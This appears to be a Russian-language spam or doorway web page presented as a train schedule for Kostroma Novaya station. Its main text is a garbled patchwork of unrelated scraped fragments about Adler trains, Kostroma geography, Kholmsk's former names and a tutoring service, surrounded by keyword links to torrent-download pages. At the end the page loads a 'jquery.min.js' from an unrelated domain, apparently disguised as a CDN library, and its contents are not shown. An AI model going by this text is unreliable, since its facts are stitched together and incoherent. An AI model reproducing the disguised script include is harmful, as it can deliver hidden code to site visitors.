

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-raspisanie-dvizheniya-poezdov-po-stancii-kostroma-novaya.html
body_size: 3102
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание движения поездов по станции кострома новая - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание движения поездов по станции кострома новая</h2>
                            </header>
                            <p>Информация о расписании поездов и электричек по станции Адлер: Расписание поездов и электричек по станции Адлер на сегодняшний день включает в себя 156 поездов дальнего следования, пригородных поездов и электричек. Санкт-Петербург - Сонково расписание поездов РЖД на 2019 год по направлению, время отправления, прибытия и пути. География Физико-географическое положение. Кострома расположена на Костромской низменности, на обоих берегах Горьковского водохранилища Волги, у старого устья реки Костромы — в 65 км от Ярославля, в 105 км от города. Телефоны для справок: (49453) 3-23-99 (диспетчер автостанции), 3-11-85 (диспетчер ПАТП) Адрес: г. Волгореченск, улица им. 50-летия Ленинского. Причина проверки билетов при посадке и после отправления в поездах "Сапсан", поездах "Ласточка" №711/712, №871/872, №873/874 сообщением Санкт-Петербург – Бологое, Новгород-на Волхове. Название. До русско-японской войны город назывался Маука. После войны, с 1905 по 1946 год, город носил название Маока, то есть японцы не изменяли названия, лишь изменили произношение. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб-интерфейсом, предоставляющий возможность поиска информации в интернете. 
iq2u - Сервис для поиска репетитора онлайн, каталог преподавателей, онлайн тесты по русскому языку, тесты по математике, тесты на общие знания, каталог вузов. Телефоны для справок: (49453) 3-23-99 (диспетчер автостанции), 3-11-85 (диспетчер ПАТП) Адрес:. Адлер расписание поездов и электричек на 2019 г. Со станции ⚡ Адлер отправляется. Санкт-Петербург - Сонково расписание поездов РЖД на 2019 год по направлению, время. География Физико-географическое положение. Кострома расположена на Костромской. Список наиболее часто задаваемых вопросов по пассажирским перевозкам в государственном. Название. До русско-японской войны город назывался Маука. После войны, с 1905 по 1946 год, город. iq2u - Сервис для поиска репетитора онлайн, каталог преподавателей, онлайн тесты по русскому. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-dinotopiya-skachat-torrentom.html">Динотопия скачать торрентом</a></li>
                                <li><a href="ze0mcx-gorko-2-skachat-torrent.html">Горько 2 скачать торрент</a></li>
                                <li><a href="ze0mcx-suhoy-sposob-proizvodstva-cementa-shema.html">Сухой способ производства цемента схема</a></li>
                                <li><a href="ze0mcx-zayavlenie-ob-utere-voditelskogo-udostovereniya-pri-lishenii.html">Заявление об утере водительского удостоверения при лишении</a></li>
                                <li><a href="ze0mcx-unreal-tournament-2008.html">Unreal tournament 2008</a></li>
                                <li><a href="ze0mcx-poehali-ponaehali-gagarin.html">Поехали понаехали гагарин</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание движения автобусов Волгореченской автостанции.</li>
<li>Адлер: расписание поездов и электричек на 2019 год.</li>
<li>Санкт-Петербург = Сонково: расписание поездов РЖД</li>
<li>Кострома — Википедия.</li>
<li>Часто задаваемые вопросы Пассажирам.</li>
<li>Холмск — Википедия.</li>
<li>iq2u – Репетиторы онлайн, тесты онлайн с ответами, список.</li>
<li>Здесь найдется все!.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-shkola-kartinki-animaciya-skachat.html">Школа картинки анимация скачать</a></li>
                                            <li><a href="ze0mcx-pano2vr-5-uroki.html">Pano2vr 5 уроки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-shema-aksenova-buhuchet-onlayn.html">Схема аксенова бухучет онлайн</a></li>
                                            <li><a href="ze0mcx-pingviny-skachat-video.html">Пингвины скачать видео</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-zhurnal-vyazhem-sami-113.html">Журнал вяжем сами 113</a></li>
                                            <li><a href="ze0mcx-raspisanie-elektrichek-domodedovo-kazanskiy-vokzal.html">Расписание электричек домодедово казанский вокзал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-kniga-drevniy-katastrofa-skachat-besplatno.html">Книга древний катастрофа скачать бесплатно</a></li>
                                            <li><a href="ze0mcx-wifi-drayver-dlya-noutbuka-asus-x550c.html">Wifi драйвер для ноутбука asus x550c</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
